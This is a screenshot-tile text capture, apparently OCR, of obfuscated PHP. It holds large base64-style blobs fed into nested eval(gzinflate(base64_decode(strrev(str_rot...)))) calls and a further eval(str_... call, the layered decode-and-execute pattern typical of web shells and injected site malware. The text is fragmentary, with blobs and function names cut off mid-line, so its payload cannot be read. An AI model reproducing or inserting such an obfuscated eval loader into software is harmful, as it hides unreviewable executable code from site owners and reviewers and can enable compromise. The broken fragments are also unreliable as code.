
MYBcRH3YoKIV+JCHHS9SNoNCGxvn9qmBGv7CH1s1icUE4uuUS8
VRSCRcAHp9YGZH1pOS/sepSXzdPAJtSMyHUFqCgHpT01C20N8v
Svvl4Z2mTXERvctUNVspIxVmZ+Llqijtai/jNWDjDkl09+r0OF
e3JUpTCbDco6EgWCnEeuDF9aH9LXdtaDBYl/q3WdPyDXw+CRpL
jhY97XmDusO4kxu83OuKsfGa8fxXzScG6k6xpfxoL3FVsFkzOZ
DqJNlRWi1IsTMkxjmxDMMUtiA8HMPEaaQppzOG75YB3+0+xnob
KwR6ZL6iX0IuEx7BnAzaRP2RdsOPSPEp4rJ8lERLMdMKTZeq38
ANUsoiTi3VbXzhFnICwTnunMugMBUb3YEItwFBsRqxH6yjenG9
Gbz1yfabVJtELF7b3v1nXkguyLYcp7IWvfleRNKXer1Rgi+c1r
hhdLXT4CuQ3f/+z1/PFPs5Zx/nAta7PrVfZMXVZ/goo9Ory9HV
F'
))));
eval
(gzinflate(base64_decode(strrev(str_rot
AwE6CvBGhETdhHVaMQkoDK2tqduAhM6JwJe9jGf3c6KjEBHWrj
huO/jYHxxGkrXvJ/VgezR7klhD4N0vtiTDVyfKvaMvmRLS7vM5
0IVdnohnAFmlUFfvoqyuLYnmNT87E7dCQnB0gvZbaiPOR90MTL
bU1FQLlkH0GWnt9Z1sYtyPzArVO9zN9LEZK1h4ogv90fO4lz5X
YsfQtHO8qnd46VxAKs5nTXKfjP/3xuJTZ1gnDLbsq3lkn2xfXW
7JnRw6ChBVLYAcqJKfC9w3UVJRpkSiEvO5IxwJd1fLR1AtQECq
OLxC4G5wYEKO02cimESwzYFAv8MrozDqKNDqH6SrMaXYFLe6oE
p3TbCIYGKlGyeXSW/7vqN1fb0vHEU+XtmGYh+k/kfGjYqkzEH6
WSdoru4tcsxforEpbG3cXXDreltPBOKa1HksczKmviIRVGOvxD
I+In8RRlZhNUSF9Rzxj3UlfZYbPh09dSdhR3hEcq/vxIIFMTJT
7uy2doujNHx5+2WbNhoYnRPZm+gynPFIaPOImIiNf+piSs9BqP
77Vxpptv2TiOt20+BNX69M/HNNLEde3BMQ'
)))));
eval
(str_
bWZ4hIbvxCIuTISXx+2p6vr9OnuM95N+N6b67hZ/WfH4dOO37/
VjNN+Rz3e89S+GGxmpo4PWYfLwGXCPRe0qICd8FUcqoJNyo/lV